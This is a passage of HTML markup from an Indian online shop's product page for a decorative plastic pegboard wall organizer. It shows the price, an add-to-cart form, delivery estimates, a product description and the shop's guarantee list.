        <div class="font-size" style="--font-size: 1.1rem;">
          <strong>100+ orders</strong>
        </div>
      
      
        <div class="font-size" style="--font-size: 1.0rem;">
          in the last 24h
        </div>
      
    </div>
  
  
    <div
      class="review-avatars__text review-avatars__text--stretch custom-bg custom-border-hex text-color isolate"
      style="
        --text-color:#000000;
        --bg-color:#b0f0f0;
        --border-thickness:0px;
        --border-color:#b7b7b7;
        --offset:-1.4rem;
        --padding-offset:1.4rem;
        --padding-y: 0.4rem;
        --padding-x: 1.2rem;
      "
    >
      
        <div class="font-size" style="--font-size: 1.0rem;">
          
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>
 (4.6/5.0)
        </div>
      
      
        <div class="font-size" style="--font-size: 1.2rem;">
          Store Review
        </div>
      
    </div>
  
</div>
            
<noscript
  class="product-form__noscript-wrapper-template--18867268157629__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18867268157629__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18867268157629__main"
        class="select__select"
        form="product-form-template--18867268157629__main"
      ><option
            
              selected="selected"
            
            
            value="37782152839357"
          >Default Title - ₹ 699.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18867268157629__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18867268157629__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18867268157629__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18867268157629__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18867268157629__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18867268157629__main,
  #SectionAtcBtn-template--18867268157629__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--18867268157629__main {
      --color-button: 69, 69, 69;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18867268157629__main"
      class="product-form main-product-form"
      data-section="template--18867268157629__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18867268157629__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18867268157629__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37782152839357"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18867268157629__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--18867268157629__main" class='main-atc-price'>
                    ₹ 699.00 •
                  </span>
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/smart-decorative-plastic-pegboard-wall-decor-storage name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div>



            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0a47261bf2cab7e0f25884de4a516880" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:37782152839357,&quot;requiresShipping&quot;:true}]" shop-id="52107182269" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="6136697913533" /><input type="hidden" name="section-id" value="template--18867268157629__main" /></form></product-form><link href="//smartmom.in/cdn/shop/t/45/assets/component-pickup-availability.css?v=132348821858131657411754549816" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="37782152839357"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//smartmom.in/cdn/shop/t/45/assets/pickup-availability.js?v=79308454523338307861754549821" defer="defer"></script></div>

              <div 
                class="product-info__image-block product-info__image-block--mobile-full" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 32.6171875%"><img src="//smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1500" alt="Artboard_1.webp__PID:daaca2c2-59f0-408b-817f-11208215a68a" srcset="//smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=165 165w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=360 360w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=535 535w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=750 750w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/Artboard_1.webp?v=1713181055&amp;width=1500 1500w" width="1500" height="489" loading="lazy" sizes="(min-width: 1600px) 750px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-background-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-background-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="2"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18867268157629__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--18867268157629__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18867268157629__main"
                        src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&width=500"
                        alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18867268157629__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 699.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 699.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 1,120.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18867268157629__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18867268157629__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--18867268157629__main" class=" mobile-hidden">
                                ₹ 699.00 •
                              </span>
                            
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p data-mce-fragment="1"><span data-mce-fragment="1">This Plastic Pegboard Wall Mounted Organizer is What You Needed.<br data-mce-fragment="1">This pegboard wall mounted organizer is lightweight, easy to assemble and perfect for decorating with light items like little succulent plants, keys, cellphones, photo frames. NO DRILLING REQUIRED !!<br data-mce-fragment="1"></span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0293/6569/8644/files/51FPEiAwXnL._AC_SL1000_480x480.jpg?v=1601703931" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0293/6569/8644/files/51FPEiAwXnL._AC_SL1000_480x480.jpg?v=1601703931"><br data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0293/6569/8644/files/41hLN0WswnL._AC_480x480.jpg?v=1601704402" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0293/6569/8644/files/41hLN0WswnL._AC_480x480.jpg?v=1601704402"><br data-mce-fragment="1"><br data-mce-fragment="1">It’s a great size at 8.7’’ x 8.7’’. The item comes with some strong adhesive that really holds the mount up well. You can put it on the wall beside your bed to put your cellphone or keys on. It also suits for kitchen, bathroom, and office.<br data-mce-fragment="1"><br data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0293/6569/8644/files/41JOh_4FHBL._AC_480x480.jpg?v=1601703982" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0293/6569/8644/files/41JOh_4FHBL._AC_480x480.jpg?v=1601703982"><br data-mce-fragment="1"><br data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0293/6569/8644/files/41E6uXINLiL._AC_480x480.jpg?v=1601704013" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0293/6569/8644/files/41E6uXINLiL._AC_480x480.jpg?v=1601704013"><br data-mce-fragment="1"><br data-mce-fragment="1"><br data-mce-fragment="1"><br data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1">Space-saving:</strong></em> Hanging this pegboard wall mounted organizer makes full use of space, which is a great idea for storing your keys, toys, mini plants, umbrellas, crafts, cups, cellphones, and so on.<br data-mce-fragment="1"><br data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0293/6569/8644/files/51GxSqQKL3L._AC_SL1000_480x480.jpg?v=1601704353" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0293/6569/8644/files/51GxSqQKL3L._AC_SL1000_480x480.jpg?v=1601704353"><br data-mce-fragment="1"><br data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1">Easy Installation:</strong></em> This pegboard organizer is installed with double tapes, non-trace wall hooks, no drill needed. And the laminate is fixed by the groove’s snaps, stable and anti-slip.<br data-mce-fragment="1"><br data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1">Eco-friendly:</strong></em> This wall-mounted organizer is made with PP material, which is eco-friendly, non-toxic and formaldehyde-free. No worrying about releasing harmful gases affects your health.<br data-mce-fragment="1"><br data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1">Practical:</strong> </em>This DIY plastic pegboard wall mounted organizer suits for all occasions, such as kitchen, living room, and so on. DIY different decorative style with these pegboards. You can use them as a wall decoration shelf or separate them in your living room, kitchen and bathroom, all have nice effects.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong data-mce-fragment="1">Product Specifications:</strong><br data-mce-fragment="1">Product name: Decorative Plastic Pegboard - Wall Decor Storage<br data-mce-fragment="1">Material: PP materials<br data-mce-fragment="1">Colour: Gray, White (On availability)<br data-mce-fragment="1">Measurement: 22CM x 22CM<br data-mce-fragment="1"></span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0293/6569/8644/files/Creative-Home-DIY-Plastic-Pegboard-Storage-Rack-Hole-Plate-Wall-Mount-Shelf-Living-Room-Kitchen-Suction.jpg_q50_4_480x480.jpg?v=1601704584" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0293/6569/8644/files/Creative-Home-DIY-Plastic-Pegboard-Storage-Rack-Hole-Plate-Wall-Mount-Shelf-Living-Room-Kitchen-Suction.jpg_q50_4_480x480.jpg?v=1601704584"><br data-mce-fragment="1"><br data-mce-fragment="1">📦Warranty &amp; Support: If you get any problem, please feel free to inform us. We appreciate it to make our design and this pegboard better together with our customers.</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">----------</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><strong>OUR GUARANTEE</strong><br><br>If you don't have a HAPPY shopping experience, contact us at support@smartmom.in and we will make it right for you so that you're 100% satisfied.<br><br>There's absolutely ZERO RISK buying from the SmartMOM official store - so send us an email if you need any assistance.<br><br><strong>5-POINT HAPPINESS CHECKLIST</strong><br><br></span></p>
<ul>
<li><span data-mce-fragment="1">FREE shipping. No surprises or hidden fees.</span></li>
<li><span data-mce-fragment="1">Safe payments via RazerPay®</span></li>
<li><span data-mce-fragment="1">7 Day Money Back Guarantee</span></li>
<li><span data-mce-fragment="1">Real humans on our support helpdesk! </span></li>
<li><span data-mce-fragment="1">Tracking number for every order.</span></li>
<li><span data-mce-fragment="1">We use encrypted SSL certificates for 100% security.</span></li>
</ul>
<p data-mce-fragment="1"><span data-mce-fragment="1"><br>-----------------<br></span></p>
<h3 style="text-align: center;" data-mce-fragment="1"><strong> BUY 2 @ ₹ 1299</strong></h3>
<p data-mce-fragment="1"><span data-mce-fragment="1">Click the "Add To Cart" Button Above To Order Now!<br><br>Limited Quantity Available - Will Sell Out Fast!</span></p>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  filter_9
</span>
                      
                      <h2 class="h4 accordion__title">
                        Happy Checkout
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--18867268157629__main">
                    
                    <ol>
<li>
<strong>FREE shipping.</strong><span> </span>No surprises or hidden fees.</li>
<li>Safe payments via<strong><span> </span>RazerPay® &amp; PayTM®</strong>
</li>
<li><strong>7 Day Money Back Guarantee</strong></li>
<li>Real humans on our support helpdesk!</li>
<li>
<strong>Tracking number</strong><span> </span>for every order.</li>
<li>We use encrypted<span> </span><strong>SSL certificates for 100% security.</strong>
</li>
<li>We work directly with manufacturers all over the world to ensure the<span> </span><strong>best quality of our products</strong>. We have a Quality Control department which helps us to<strong><span> </span>keep our promise!</strong>
</li>
<li>Read Reviews from our lovely customers.</li>
<li>Packaging Box with Our<span> </span><strong>SmartMOM Tape</strong>
</li>
</ol>
<div class="image-wrapper"><img class="image lazyautosizes lazyloaded" src="https://cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_300x300.png?v=1651483519" data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="0.8" data-sizes="auto" alt="" data-srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_180x.png?v=1651483519 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_360x.png?v=1651483519 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_540x.png?v=1651483519 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_720x.png?v=1651483519 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_900x.png?v=1651483519 900w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1080x.png?v=1651483519 1080w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1296x.png?v=1651483519 1296w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1512x.png?v=1651483519 1512w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_1728x.png?v=1651483519 1728w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_2048x.png?v=1651483519 2048w" sizes="403px" srcset="//cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_180x.png?v=1651483519 180w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_360x.png?v=1651483519 360w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_540x.png?v=1651483519 540w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_720x.png?v=1651483519 720w, //cdn.shopify.com/s/files/1/0521/0718/2269/files/Untitled_design_c85792f3-d724-4cc3-b560-f774a3ae7bee_900x.png?v=1651483519 900w, 